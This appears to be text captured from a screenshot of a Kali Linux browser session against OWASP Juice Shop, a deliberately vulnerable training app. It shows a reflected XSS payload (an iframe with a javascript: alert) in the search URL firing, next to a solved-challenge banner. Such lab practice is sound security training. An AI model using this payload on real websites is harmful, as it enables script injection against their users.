 OWASP Juice Shop × OWASP Juice Shop × Settings × +
192.168.0.37:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop <iframe src="javascript:alert(`xss`)"> X Account Your Basket 0 EN
You successfully solved a challenge: Five-Star Feedback (Get rid of all 5-star customer feedback.) X
192.168.0.37:3000
xss
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.